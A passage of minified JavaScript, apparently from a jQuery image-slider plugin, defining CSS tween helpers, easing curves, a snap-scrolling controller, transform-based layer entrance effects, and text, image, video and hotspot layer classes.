}(), function () {
    "use strict";
    function t(t, i) {
        var r, u, f;
        return(i.x !== undefined || i.y !== undefined) && (n ? (r = window._jcsspfx + "Transform", i.x !== undefined && (i[r] = (i[r] || "") + " translateX(" + i.x + "px)", delete i.x), i.y !== undefined && (i[r] = (i[r] || "") + " translateY(" + i.y + "px)", delete i.y)) : (i.x !== undefined && (u = t.css("right") !== "auto" ? "right" : "left", i[u] = i.x + "px", delete i.x), i.y !== undefined && (f = t.css("bottom") !== "auto" ? "bottom" : "top", i[f] = i.y + "px", delete i.y))), i
    }
    var n = null;
    window.CTween = {}, CTween.setPos = function (n, i) {
        n.css(t(n, i))
    }, CTween.animate = function (i, r, u, f) {
        var e, o;
        if (n == null && (n = window._cssanim), f = f || {}, t(i, u), n) {
            if (e = new CSSTween(i, r, f.delay, EaseDic[f.ease]), e.to(function () {
                i.css(u)
            }), f.complete)
                e.onComplete(f.complete, f.target);
            return e.start(), e.stop = e.reset, e
        }
        return f.delay && i.delay(f.delay), f.complete && (o = function () {
            f.complete.call(f.target)
        }), i.stop(!0).animate(u, r, f.ease || "linear", o), i
    }, CTween.fadeOut = function (n, t, i) {
        var r = {};
        i && (r.complete = function () {
            n.remove()
        }), CTween.animate(n, t || 1e3, {opacity: 0}, r)
    }, CTween.fadeIn = function (n, t) {
        n.css("opacity", 0), CTween.animate(n, t || 1e3, {opacity: 1})
    }
}(), function () {
    window.EaseDic = {linear: "linear", ease: "ease", easeIn: "ease-in", easeOut: "ease-out", easeInOut: "ease-in-out", easeInCubic: "cubic-bezier(.55,.055,.675,.19)", easeOutCubic: "cubic-bezier(.215,.61,.355,1)", easeInOutCubic: "cubic-bezier(.645,.045,.355,1)", easeInCirc: "cubic-bezier(.6,.04,.98,.335)", easeOutCirc: "cubic-bezier(.075,.82,.165,1)", easeInOutCirc: "cubic-bezier(.785,.135,.15,.86)", easeInExpo: "cubic-bezier(.95,.05,.795,.035)", easeOutExpo: "cubic-bezier(.19,1,.22,1)", easeInOutExpo: "cubic-bezier(1,0,0,1)", easeInQuad: "cubic-bezier(.55,.085,.68,.53)", easeOutQuad: "cubic-bezier(.25,.46,.45,.94)", easeInOutQuad: "cubic-bezier(.455,.03,.515,.955)", easeInQuart: "cubic-bezier(.895,.03,.685,.22)", easeOutQuart: "cubic-bezier(.165,.84,.44,1)", easeInOutQuart: "cubic-bezier(.77,0,.175,1)", easeInQuint: "cubic-bezier(.755,.05,.855,.06)", easeOutQuint: "cubic-bezier(.23,1,.32,1)", easeInOutQuint: "cubic-bezier(.86,0,.07,1)", easeInSine: "cubic-bezier(.47,0,.745,.715)", easeOutSine: "cubic-bezier(.39,.575,.565,1)", easeInOutSine: "cubic-bezier(.445,.05,.55,.95)", easeInBack: "cubic-bezier(.6,-.28,.735,.045)", easeOutBack: "cubic-bezier(.175, .885,.32,1.275)", easeInOutBack: "cubic-bezier(.68,-.55,.265,1.55)"}
}(), function () {
    "use strict";
    window.MSAligner = function (n, t, i) {
        this.$container = t, this.$img = i, this.type = n || "stretch", this.widthOnly = !1, this.heightOnly = !1
    };
    var n = MSAligner.prototype;
    n.init = function (n, t) {
        this.baseWidth = n, this.baseHeight = t, this.imgRatio = n / t, this.imgRatio2 = t / n;
        switch (this.type) {
            case"tile":
                this.$container.css("background-image", "url(" + this.$img.attr("src") + ")"), this.$img.remove();
                break;
            case"center":
                this.$container.css("background-image", "url(" + this.$img.attr("src") + ")"), this.$container.css({backgroundPosition: "center center", backgroundRepeat: "no-repeat"}), this.$img.remove();
                break;
            case"stretch":
                this.$img.css({width: "100%", height: "100%"});
                break;
            case"fill":
            case"fit":
                this.needAlign = !0, this.align()
                }
    }, n.align = function () {
        if (this.needAlign) {
            var n = this.$container.width(), t = this.$container.height(), i = n / t;
            this.type == "fill" ? this.imgRatio < i ? (this.$img.width(n), this.$img.height(n * this.imgRatio2)) : (this.$img.height(t), this.$img.width(t * this.imgRatio)) : this.type == "fit" && (this.imgRatio < i ? (this.$img.height(t), this.$img.width(t * this.imgRatio)) : (this.$img.width(n), this.$img.height(n * this.imgRatio2))), this.setMargin()
        }
    }, n.setMargin = function () {
        var n = this.$container.width(), t = this.$container.height();
        this.$img.css("margin-top", (t - this.$img[0].offsetHeight) / 2 + "px"), this.$img.css("margin-left", (n - this.$img[0].offsetWidth) / 2 + "px")
    }
}(), function () {
    "use strict";
    var t = {bouncing: !0, snapping: !1, snapsize: null, friction: .05, outFriction: .05, outAcceleration: .09, minValidDist: .3, snappingMinSpeed: 2, paging: !1, endless: !1, maxSpeed: 160}, i = function (n, i, r) {
        if (i === null || n === null)
            throw new Error("Max and Min values are required.");
        this.options = r || {};
        for (var u in t)
            u in this.options || (this.options[u] = t[u]);
        this._max_value = i, this._min_value = n, this.value = n, this.end_loc = n, this.current_snap = this.getSnapNum(n), this.__extrStep = 0, this.__extraMove = 0, this.__animID = -1
    }, n = i.prototype;
    n.changeTo = function (n, t, i, r, u) {
        if (this.stopped = !1, this._internalStop(), n = this._checkLimits(n), i = Math.abs(i || 0), this.options.snapping && (r = r || this.getSnapNum(n), u !== !1 && this._callsnapChange(r), this.current_snap = r), t) {
            this.animating = !0;
            var f = this, e = ++f.__animID, c = n - f.value, l = 0, a = n, o, s = 1 - f.options.friction, h = function () {
                if (e === f.__animID) {
                    var t = n - f.value;
                    if (Math.abs(t) > f.options.minValidDist && f.animating)
                        window.requestAnimationFrame(h);
                    else {
                        f.animating && (f.value = n, f._callrenderer()), f.animating = !1, e !== f.__animID && (f.__animID = -1), f._callonComplete("anim");
                        return
                    }
                    o = s + (i - 20) * s * 1.3 / f.options.maxSpeed, f.value = a - c * Math.exp(-++l * o), f._callrenderer()
                }
            };
            h();
            return
        }
        this.value = n, this._callrenderer()
    }, n.drag = function (n) {
        this.start_drag && (this.drag_start_loc = this.value, this.start_drag = !1), this.animating = !1, this._deceleration = !1, this.value -= n, !this.options.endless && (this.value > this._max_value || this.value < 0) ? this.options.bouncing ? (this.__isout = !0, this.value += n * .6) : this.value = this.value > this._max_value ? this._max_value : 0 : !this.options.endless && this.options.bouncing && (this.__isout = !1), this._callrenderer()
    }, n.push = function (n) {
        if (this.stopped = !1, this.options.snapping && Math.abs(n) <= this.options.snappingMinSpeed) {
            this.cancel();
            return
        }
        if (this.__speed = n, this.__startSpeed = n, this.end_loc = this._calculateEnd(), this.options.snapping) {
            var t = this.getSnapNum(this.value), i = this.getSnapNum(this.end_loc);
            if (this.options.paging) {
                t = this.getSnapNum(this.drag_start_loc), this.__isout = !1, n > 0 ? this.gotoSnap(t + 1, !0, n) : this.gotoSnap(t - 1, !0, n);
                return
            }
            if (t === i) {
                this.cancel();
                return
            }
            this._callsnapChange(i), this.current_snap = i
        }
        this.animating = !1, this.__needsSnap = this.options.endless || this.end_loc > this._min_value && this.end_loc < this._max_value, this.options.snapping && this.__needsSnap && (this.__extraMove = this._calculateExtraMove(this.end_loc)), this._startDecelaration()
    }, n.bounce = function (n) {
        this.animating || (this.stopped = !1, this.animating = !1, this.__speed = n, this.__startSpeed = n, this.end_loc = this._calculateEnd(), this._startDecelaration())
    }, n.stop = function () {
        this.stopped = !0, this._internalStop()
    }, n.cancel = function () {
        this.start_drag = !0, this.__isout ? (this.__speed = .0004, this._startDecelaration()) : this.options.snapping && this.gotoSnap(this.getSnapNum(this.value), !0)
    }, n.renderCallback = function (n, t) {
        this.__renderHook = {fun: n, ref: t}
    }, n.snappingCallback = function (n, t) {
        this.__snapHook = {fun: n, ref: t}
    }, n.snapCompleteCallback = function (n, t) {
        this.__compHook = {fun: n, ref: t}
    }, n.getSnapNum = function (n) {
        return Math.floor((n + this.options.snapsize / 2) / this.options.snapsize)
    }, n.nextSnap = function () {
        this._internalStop();
        var n = this.getSnapNum(this.value);
        !this.options.endless && (n + 1) * this.options.snapsize > this._max_value ? (this.__speed = 8, this.__needsSnap = !1, this._startDecelaration()) : this.gotoSnap(n + 1, !0)
    }, n.prevSnap = function () {
        this._internalStop();
        var n = this.getSnapNum(this.value);
        !this.options.endless && (n - 1) * this.options.snapsize < this._min_value ? (this.__speed = -8, this.__needsSnap = !1, this._startDecelaration()) : this.gotoSnap(n - 1, !0)
    }, n.gotoSnap = function (n, t, i) {
        this.changeTo(n * this.options.snapsize, t, i, n)
    }, n.destroy = function () {
        this._internalStop(), this.__renderHook = null, this.__snapHook = null, this.__compHook = null
    }, n._internalStop = function () {
        this.start_drag = !0, this.animating = !1, this._deceleration = !1, this.__extrStep = 0
    }, n._calculateExtraMove = function (n) {
        var t = n % this.options.snapsize;
        return t < this.options.snapsize / 2 ? -t : this.options.snapsize - t
    }, n._calculateEnd = function (n) {
        for (var t = this.__speed, i = this.value, r = 0; Math.abs(t) > this.options.minValidDist; )
            i += t, t *= this.options.friction, r++;
        return n ? r : i
    }, n._checkLimits = function (n) {
        return this.options.endless ? n : n < this._min_value ? this._min_value : n > this._max_value ? this._max_value : n
    }, n._callrenderer = function () {
        this.__renderHook && this.__renderHook.fun.call(this.__renderHook.ref, this, this.value)
    }, n._callsnapChange = function (n) {
        this.__snapHook && n !== this.current_snap && this.__snapHook.fun.call(this.__snapHook.ref, this, n, n - this.current_snap)
    }, n._callonComplete = function (n) {
        this.__compHook && !this.stopped && this.__compHook.fun.call(this.__compHook.ref, this, this.current_snap, n)
    }, n._computeDeceleration = function () {
        var t, n;
        this.options.snapping && this.__needsSnap ? (t = (this.__startSpeed - this.__speed) / this.__startSpeed * this.__extraMove, this.value += this.__speed + t - this.__extrStep, this.__extrStep = t) : this.value += this.__speed, this.__speed *= this.options.friction, this.options.endless || this.options.bouncing || (this.value <= this._min_value ? (this.value = this._min_value, this.__speed = 0) : this.value >= this._max_value && (this.value = this._max_value, this.__speed = 0)), this._callrenderer(), !this.options.endless && this.options.bouncing && (n = 0, this.value < this._min_value ? n = this._min_value - this.value : this.value > this._max_value && (n = this._max_value - this.value), this.__isout = Math.abs(n) >= this.options.minValidDist, this.__isout && (this.__speed * n <= 0 ? this.__speed += n * this.options.outFriction : this.__speed = n * this.options.outAcceleration))
    }, n._startDecelaration = function () {
        if (!this._deceleration) {
            this._deceleration = !0;
            var n = this, t = function () {
                n._deceleration && (n._computeDeceleration(), Math.abs(n.__speed) > n.options.minValidDist || n.__isout ? window.requestAnimationFrame(t) : (n._deceleration = !1, n.__isout = !1, n.value = this.__needsSnap && n.options.snapping && !n.options.paging ? n._checkLimits(n.end_loc + n.__extraMove) : Math.round(n.value), n._callrenderer(), n._callonComplete("decel")))
            };
            t()
        }
    }, window.Controller = i
}(), function (n) {
    window.MSLayerEffects = {};
    var i, t = {opacity: 0};
    MSLayerEffects.setup = function () {
        if (!i) {
            i = !0;
            var r = MSLayerEffects, u = window._jcsspfx + "Transform", f = window._jcsspfx + "TransformOrigin", e = n.browser.opera;
            _2d = window._css2d && window._cssanim && !e, r.defaultValues = {left: 0, top: 0, opacity: 1, right: 0, bottom: 0}, r.defaultValues[u] = "", r.rf = 1, r.presetEffParams = {random: "30|300", long: 300, short: 30, "false": !1, "true": !0, tl: "top left", bl: "bottom left", tr: "top right", br: "bottom right", rt: "top right", lb: "bottom left", lt: "top left", rb: "bottom right", t: "top", b: "bottom", r: "right", l: "left", c: "center"}, r.fade = function () {
                return t
            }, r.left = _2d ? function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i[u] = "translateX(" + -n * r.rf + "px)", i
            } : function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i.left = -n * r.rf + "px", i
            }, r.right = _2d ? function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i[u] = "translateX(" + n * r.rf + "px)", i
            } : function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i.left = n * r.rf + "px", i
            }, r.top = _2d ? function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i[u] = "translateY(" + -n * r.rf + "px)", i
            } : function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i.top = -n * r.rf + "px", i
            }, r.bottom = _2d ? function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i[u] = "translateY(" + n * r.rf + "px)", i
            } : function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i.top = n * r.rf + "px", i
            }, r.from = _2d ? function (n, t, i) {
                var f = i === !1 ? {} : {opacity: 0};
                return f[u] = "translateX(" + n * r.rf + "px) translateY(" + t * r.rf + "px)", f
            } : function (n, t, i) {
                var u = i === !1 ? {} : {opacity: 0};
                return u.top = t * r.rf + "px", u.left = n * r.rf + "px", u
            }, r.rotate = _2d ? function (n, t) {
                var i = {opacity: 0};
                return i[u] = " rotate(" + n + "deg)", t && (i[f] = t), i
            } : function () {
                return t
            }, r.rotateleft = _2d ? function (n, t, i, e) {
                var o = r.left(t, e);
                return o[u] += " rotate(" + n + "deg)", i && (o[f] = i), o
            } : function (n, t, i, u) {
                return r.left(t, u)
            }, r.rotateright = _2d ? function (n, t, i, e) {
                var o = r.right(t, e);
                return o[u] += " rotate(" + n + "deg)", i && (o[f] = i), o
            } : function (n, t, i, u) {
                return r.right(t, u)
            }, r.rotatetop = _2d ? function (n, t, i, e) {
                var o = r.top(t, e);
                return o[u] += " rotate(" + n + "deg)", i && (o[f] = i), o
            } : function (n, t, i, u) {
                return r.top(t, u)
            }, r.rotatebottom = _2d ? function (n, t, i, e) {
                var o = r.bottom(t, e);
                return o[u] += " rotate(" + n + "deg)", i && (o[f] = i), o
            } : function (n, t, i, u) {
                return r.bottom(t, u)
            }, r.rotatefrom = _2d ? function (n, t, i, e, o) {
                var s = r.from(t, i, o);
                return s[u] += " rotate(" + n + "deg)", e && (s[f] = e), s
            } : function (n, t, i, u, f) {
                return r.from(t, i, f)
            }, r.skewleft = _2d ? function (n, t, i) {
                var f = r.left(t, i);
                return f[u] += " skewX(" + n + "deg)", f
            } : function (n, t, i) {
                return r.left(t, i)
            }, r.skewright = _2d ? function (n, t, i) {
                var f = r.right(t, i);
                return f[u] += " skewX(" + -n + "deg)", f
            } : function (n, t, i) {
                return r.right(t, i)
            }, r.skewtop = _2d ? function (n, t, i) {
                var f = r.top(t, i);
                return f[u] += " skewY(" + n + "deg)", f
            } : function (n, t, i) {
                return r.top(t, i)
            }, r.skewbottom = _2d ? function (n, t, i) {
                var f = r.bottom(t, i);
                return f[u] += " skewY(" + -n + "deg)", f
            } : function (n, t, i) {
                return r.bottom(t, i)
            }, r.scale = _2d ? function (n, t, i, r) {
                var e = r === !1 ? {} : {opacity: 0};
                return e[u] = " scaleX(" + n + ") scaleY(" + t + ")", i && (e[f] = i), e
            } : function (n, t, i, r) {
                return r === !1 ? {} : {opacity: 0}
            }, r.scaleleft = _2d ? function (n, t, i, e, o) {
                var s = r.left(i, o);
                return s[u] = " scaleX(" + n + ") scaleY(" + t + ")", e && (s[f] = e), s
            } : function (n, t, i, u, f) {
                return r.left(i, f)
            }, r.scaleright = _2d ? function (n, t, i, e, o) {
                var s = r.right(i, o);
                return s[u] = " scaleX(" + n + ") scaleY(" + t + ")", e && (s[f] = e), s
            } : function (n, t, i, u, f) {
                return r.right(i, f)
            }, r.scaletop = _2d ? function (n, t, i, e, o) {
                var s = r.top(i, o);
                return s[u] = " scaleX(" + n + ") scaleY(" + t + ")", e && (s[f] = e), s
            } : function (n, t, i, u, f) {
                return r.top(i, f)
            }, r.scalebottom = _2d ? function (n, t, i, e, o) {
                var s = r.bottom(i, o);
                return s[u] = " scaleX(" + n + ") scaleY(" + t + ")", e && (s[f] = e), s
            } : function (n, t, i, u, f) {
                return r.bottom(i, f)
            }, r.scalefrom = _2d ? function (n, t, i, e, o, s) {
                var h = r.from(i, e, s);
                return h[u] += " scaleX(" + n + ") scaleY(" + t + ")", o && (h[f] = o), h
            } : function (n, t, i, u, f, e) {
                return r.from(i, u, e)
            }, r.rotatescale = _2d ? function (n, t, i, e, o) {
                var s = r.scale(t, i, e, o);
                return s[u] += " rotate(" + n + "deg)", e && (s[f] = e), s
            } : function (n, t, i, u, f) {
                return r.scale(t, i, u, f)
            }, r.front = window._css3d ? function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i[u] = "perspective(2000px) translate3d(0 , 0 ," + n + "px ) rotate(0.001deg)", i
            } : function () {
                return t
            }, r.back = window._css3d ? function (n, t) {
                var i = t === !1 ? {} : {opacity: 0};
                return i[u] = "perspective(2000px) translate3d(0 , 0 ," + -n + "px ) rotate(0.001deg)", i
            } : function () {
                return t
            }, r.rotatefront = window._css3d ? function (n, t, i, r) {
                var e = r === !1 ? {} : {opacity: 0};
                return e[u] = "perspective(2000px) translate3d(0 , 0 ," + t + "px ) rotate(" + (n || .001) + "deg)", i && (e[f] = i), e
            } : function () {
                return t
            }, r.rotateback = window._css3d ? function (n, t, i, r) {
                var e = r === !1 ? {} : {opacity: 0};
                return e[u] = "perspective(2000px) translate3d(0 , 0 ," + -t + "px ) rotate(" + (n || .001) + "deg)", i && (e[f] = i), e
            } : function () {
                return t
            }, r.rotate3dleft = window._css3d ? function (n, t, i, e, o, s) {
                var h = r.left(e, s);
                return h[u] += (n ? " rotateX(" + n + "deg)" : " ") + (t ? " rotateY(" + t + "deg)" : "") + (i ? " rotateZ(" + i + "deg)" : ""), o && (h[f] = o), h
            } : function (n, t, i, u, f, e) {
                return r.left(u, e)
            }, r.rotate3dright = window._css3d ? function (n, t, i, e, o, s) {
                var h = r.right(e, s);
                return h[u] += (n ? " rotateX(" + n + "deg)" : " ") + (t ? " rotateY(" + t + "deg)" : "") + (i ? " rotateZ(" + i + "deg)" : ""), o && (h[f] = o), h
            } : function (n, t, i, u, f, e) {
                return r.right(u, e)
            }, r.rotate3dtop = window._css3d ? function (n, t, i, e, o, s) {
                var h = r.top(e, s);
                return h[u] += (n ? " rotateX(" + n + "deg)" : " ") + (t ? " rotateY(" + t + "deg)" : "") + (i ? " rotateZ(" + i + "deg)" : ""), o && (h[f] = o), h
            } : function (n, t, i, u, f, e) {
                return r.top(u, e)
            }, r.rotate3dbottom = window._css3d ? function (n, t, i, e, o, s) {
                var h = r.bottom(e, s);
                return h[u] += (n ? " rotateX(" + n + "deg)" : " ") + (t ? " rotateY(" + t + "deg)" : "") + (i ? " rotateZ(" + i + "deg)" : ""), o && (h[f] = o), h
            } : function (n, t, i, u, f, e) {
                return r.bottom(u, e)
            }, r.rotate3dfront = window._css3d ? function (n, t, i, e, o, s) {
                var h = r.front(e, s);
                return h[u] += (n ? " rotateX(" + n + "deg)" : " ") + (t ? " rotateY(" + t + "deg)" : "") + (i ? " rotateZ(" + i + "deg)" : ""), o && (h[f] = o), h
            } : function (n, t, i, u, f, e) {
                return r.front(u, e)
            }, r.rotate3dback = window._css3d ? function (n, t, i, e, o, s) {
                var h = r.back(e, s);
                return h[u] += (n ? " rotateX(" + n + "deg)" : " ") + (t ? " rotateY(" + t + "deg)" : "") + (i ? " rotateZ(" + i + "deg)" : ""), o && (h[f] = o), h
            } : function (n, t, i, u, f, e) {
                return r.back(u, e)
            }, r.t = window._css3d ? function (n, t, i, e, o, s, h, c, l, a, v, y, p, w, b) {
                var g = n === !1 ? {} : {opacity: 0}, k = "perspective(2000px) ", d;
                return t !== "n" && (k += "translateX(" + t * r.rf + "px) "), i !== "n" && (k += "translateY(" + i * r.rf + "px) "), e !== "n" && (k += "translateZ(" + e * r.rf + "px) "), o !== "n" && (k += "rotate(" + o + "deg) "), s !== "n" && (k += "rotateX(" + s + "deg) "), h !== "n" && (k += "rotateY(" + h + "deg) "), c !== "n" && (k += "rotateZ(" + c + "deg) "), v !== "n" && (k += "skewX(" + v + "deg) "), y !== "n" && (k += "skewY(" + y + "deg) "), l !== "n" && (k += "scaleX(" + l + ") "), a !== "n" && (k += "scaleY(" + a + ")"), g[u] = k, d = "", d += p !== "n" ? p + "% " : "50% ", d += w !== "n" ? w + "% " : "50% ", d += b !== "n" ? b + "px" : "", g[f] = d, g
            } : function (n, t, i, u, f) {
                var f = n === !1 ? {} : {opacity: 0};
                return t !== "n" && (f.left += t * r.rf + "px"), i !== "n" && (f.top += i * r.rf + "px"), f
            }
        }
    }
}(jQuery), function (n) {
    window.MSLayerElement = function () {
        this.$cont = n("<div><\/div>").addClass("layer-cont"), this.start_anim = {name: "fade", duration: 1e3, ease: "linear", delay: 0}, this.end_anim = {duration: 1e3, ease: "linear"}, this.type = "text", this.swipe = !0, this.resizable = !0, this.minWidth = -1, this.__cssConfig = ["margin-top", "padding-top", "margin-bottom", "padding-left", "margin-right", "padding-right", "margin-left", "padding-bottom", "left", "right", "top", "bottom", "font-size", "line-height", "width"], this.baseStyle = {}
    };
    var t = MSLayerElement.prototype;
    t.__playAnimation = function (n, t) {
        var i = {};
        n.ease && (i.ease = n.ease), this.show_tween = CTween.animate(this.$element, n.duration, t, i)
    }, t._randomParam = function (n) {
        var t = Number(n.slice(0, n.indexOf("|"))), i = Number(n.slice(n.indexOf("|") + 1));
        return t + Math.random() * (i - t)
    }, t._parseEff = function (n) {
        var t = [], u, i, r, f;
        if (n.indexOf("(") !== -1)
            for (u = n.slice(0, n.indexOf("(")).toLowerCase(), t = n.slice(n.indexOf("(") + 1, - 1).replace(/\"|\'|\s/g, "").split(","), n = u, r = 0, f = t.length; r < f; ++r)
                i = t[r], i in MSLayerEffects.presetEffParams && (i = MSLayerEffects.presetEffParams[i]), t[r] = i;
        return{eff_name: n, eff_params: t}
    }, t._parseEffParams = function (n) {
        for (var r = [], t, i = 0, u = n.length; i < u; ++i)
            t = n[i], typeof t == "string" && t.indexOf("|") !== -1 && (t = this._randomParam(t)), r[i] = t;
        return r
    }, t._checkPosKey = function (n, t) {
        return n === "left" && !(n in this.baseStyle) && "right"in this.baseStyle ? (t.right = -parseInt(t.left) + "px", delete t.left, !0) : n === "top" && !(n in this.baseStyle) && "bottom"in this.baseStyle ? (t.bottom = -parseInt(t.top) + "px", delete t.top, !0) : !1
    }, t.setStartAnim = function (t) {
        n.extend(this.start_anim, t), n.extend(this.start_anim, this._parseEff(this.start_anim.name)), this.$element.css("visibility", "hidden")
    }, t.setEndAnim = function (t) {
        n.extend(this.end_anim, t)
    }, t.create = function () {
        this.$element.css("display", "none"), this.$element.removeAttr("data-delay").removeAttr("data-effect").removeAttr("data-duration").removeAttr("data-type"), this.end_anim.name || (this.end_anim.name = this.start_anim.name), this.end_anim.time && (this.autoHide = !0), n.extend(this.end_anim, this._parseEff(this.end_anim.name))
    }, t.init = function () {
        var n, t, r, i;
        for (this.initialized = !0, this.$element.css("visibility", ""), t = 0, r = this.__cssConfig.length; t < r; t++)
            i = this.__cssConfig[t], n = this.type === "text" && i === "width" ? this.$element[0].style.width : this.$element.css(i), n != "auto" && n != "" && n != "normal" && (this.baseStyle[i] = parseInt(n))
    }, t.locate = function () {
        var i = this.slide.$layers, t = parseFloat(i.css("width")), n;
        if (this.visible(this.minWidth < t), this.resizable) {
            this.factor = t / this.slide.slider.options.width;
            for (n in this.baseStyle)
                this.$element.css(n, this.baseStyle[n] * this.factor + "px")
        }
    }, t.start = function () {
        var n, u, i, r, t;
        if (!this.isShowing) {
            this.isShowing = !0, MSLayerEffects.rf = this.factor, i = MSLayerEffects[this.start_anim.eff_name].apply(null, this._parseEffParams(this.start_anim.eff_params)), r = {};
            for (n in i)
                this._checkPosKey(n, i) || (MSLayerEffects.defaultValues[n] != null && (r[n] = MSLayerEffects.defaultValues[n]), n in this.baseStyle && (u = this.baseStyle[n], i[n] = u + parseFloat(i[n]) + "px", r[n] = u + "px"), this.$element.css(n, i[n]));
            t = this, clearTimeout(this.to), this.to = setTimeout(function () {
                t.$element.css("display", ""), t.__playAnimation(t.start_anim, r)
            }, t.start_anim.delay || .01), this.cl_to = setTimeout(function () {
                t.show_cl = !0
            }, (this.start_anim.delay || .01) + this.start_anim.duration), this.autoHide && (clearTimeout(this.hto), this.hto = setTimeout(function () {
                t.hide()
            }, t.end_anim.time))
        }
    }, t.hide = function () {
        this.isShowing = !1;
        var n = MSLayerEffects[this.end_anim.eff_name].apply(null, this._parseEffParams(this.end_anim.eff_params));
        for (key in n)
            this._checkPosKey(key, n) || (key === window._jcsspfx + "TransformOrigin" && this.$element.css(key, n[key]), key in this.baseStyle && (n[key] = this.baseStyle[key] + parseFloat(n[key]) + "px"));
        this.__playAnimation(this.end_anim, n), clearTimeout(this.to), clearTimeout(this.hto), clearTimeout(this.cl_to)
    }, t.reset = function () {
        this.isShowing = !1, this.$element[0].style.display = "none", this.$element.css("opacity", "100"), this.$element[0].style.transitionDuration = "0ms", this.show_tween && this.show_tween.stop(!0), clearTimeout(this.to), clearTimeout(this.hto)
    }, t.destroy = function () {
        this.reset(), this.$element.remove(), this.$cont.remove()
    }, t.visible = function (n) {
        this.isVisible != n && (this.isVisible = n, this.$element.css("display", n ? "" : "none"))
    }
}(jQuery), function (n) {
    window.MSImageLayerElement = function () {
        MSLayerElement.call(this), this.needPreload = !0, this.__cssConfig = ["margin-top", "padding-top", "margin-bottom", "padding-left", "margin-right", "padding-right", "margin-left", "padding-bottom", "left", "right", "top", "bottom", "width", "height"]
    }, MSImageLayerElement.extend(MSLayerElement);
    var t = MSImageLayerElement.prototype, i = MSLayerElement.prototype;
    t.create = function () {
        var r, t;
        if (this.link && (r = this.$element.parent(), r.append(this.link), this.link.append(this.$element), this.link.removeClass("ms-layer"), this.$element.addClass("ms-layer"), r = null), i.create.call(this), this.$element.data("src") != undefined ? (this.img_src = this.$element.data("src"), this.$element.removeAttr("data-src")) : (t = this, this.$element.on("load", function () {
            t.slide.preloadCount--, t.slide.preloadCount === 0 && t.slide.___onlayersReady()
        }).each(n.jqLoadFix)), n.browser.msie)
            this.$element.on("dragstart", function (n) {
                n.preventDefault()
            })
    }, t.loadImage = function () {
        var n = this;
        this.$element.preloadImg(this.img_src, function () {
            n.slide.preloadCount--, n.slide.preloadCount === 0 && n.slide.___onlayersReady()
        })
    }
}(jQuery), function (n) {
    window.MSVideoLayerElement = function () {
        MSLayerElement.call(this)
    }, MSVideoLayerElement.extend(MSLayerElement);
    var t = MSVideoLayerElement.prototype, i = MSLayerElement.prototype;
    t.__playVideo = function () {
        this.img && CTween.fadeOut(this.img, 500, !1), CTween.fadeOut(this.video_btn, 500, !1), this.video_frame.attr("src", "about:blank").css("display", "block"), this.video_url.indexOf("?") == -1 && (this.video_url += "?"), this.video_frame.attr("src", this.video_url + "&autoplay=1")
    }, t.reset = function () {
        if (i.reset.call(this), (this.needPreload || this.$element.data("btn")) && (this.video_btn.css("opacity", 1), this.video_frame.attr("src", "about:blank").css("display", "none")), this.needPreload) {
            this.img.css("opacity", 1);
            return
        }
        this.video_frame.attr("src", this.video_url)
    }, t.create = function () {
        var r, t;
        if ((i.create.call(this), this.video_frame = this.$element.find("iframe").css({width: "100%", height: "100%"}), this.video_url = this.video_frame.attr("src"), r = this.$element.has("img").length != 0, r || this.$element.data("btn")) && (this.video_frame.attr("src", "about:blank").css("display", "none"), t = this, this.video_btn = n("<div><\/div>").appendTo(this.$element).addClass("ms-video-btn").click(function () {
            t.__playVideo()
        }), r) && (this.needPreload = !0, this.img = this.$element.find("img:first").addClass("ms-video-img"), this.img.data("src") !== undefined ? (this.img_src = this.img.data("src"), this.img.removeAttr("data-src")) : (t = this, this.img.attr("src", this.img_src).on("load", function () {
            t.slide.preloadCount--, t.slide.preloadCount == 0 && t.slide.___onlayersReady()
        }).each(n.jqLoadFix)), n.browser.msie))
            this.img.on("dragstart", function (n) {
                n.preventDefault()
            })
    }, t.loadImage = function () {
        var n = this;
        this.img.preloadImg(this.img_src, function () {
            n.slide.preloadCount--, n.slide.preloadCount == 0 && n.slide.___onlayersReady()
        })
    }
}(jQuery), function (n) {
    "use strict";
    window.MSHotspotLayer = function () {
        MSLayerElement.call(this), this.__cssConfig = ["margin-top", "padding-top", "margin-bottom", "padding-left", "margin-right", "padding-right", "margin-left", "padding-bottom", "left", "right", "top", "bottom"], this.ease = "Expo"
    }, MSHotspotLayer.extend(MSLayerElement);
    var t = MSHotspotLayer.prototype, i = MSLayerElement.prototype;
    t._showTT = function () {
        this.show_cl && (this.align = this._orgAlign, this._locateTT(), this.hide_start = !1, this._tween && this._tween.stop(!0), this.tt.css({display: "block"}), this._tween = CTween.animate(this.tt, 900, this.to, {ease: "easeOut" + this.ease}))
    }, t._hideTT = function () {
        if (this.show_cl) {
            this._tween && this._tween.stop(!0);
            var n = this;
            this._tween = CTween.animate(this.tt, 900, this.from, {ease: "easeOut" + this.ease, complete: function () {
                    n.tt.css("display", "none")
                }})
        }
    }, t._updateClassName = function (n) {
        this._lastClass && this.tt.removeClass(this._lastClass), this.tt.addClass(n), this._lastClass = n
    }, t._alignPolicy = function () {
        var i = this.tt.outerHeight(), n = Math.max(this.tt.outerWidth(), parseInt(this.tt.css("max-width"))), t = window.innerWidth, r = window.innerHeight;
        switch (this.align) {
            case"top":
                if (this.base_t < 0)
                    return"bottom";
                break;
            case"right":
                if (this.base_l + n > t || this.base_t < 0)
                    return"bottom";
                break;
            case"left":
                if (this.base_l < 0 || this.base_t < 0)
                    return"bottom"
            }
        return null
    }, t._locateTT = function () {
        var e = this.$element.offset(), o = this.slide.slider.$element.offset(), t = 50, r = 15, i, u, n, f;
        this.pos_x = e.left - o.left - this.slide.slider.$element.scrollLeft(), this.pos_y = e.top - o.top - this.slide.slider.$element.scrollTop(), this.from = {opacity: 0}, this.to = {opacity: 1}, this._updateClassName("ms-tooltip-" + this.align), this.tt_arrow.css("margin-left", ""), i = 15, u = 15;
        switch (this.align) {
            case"top":
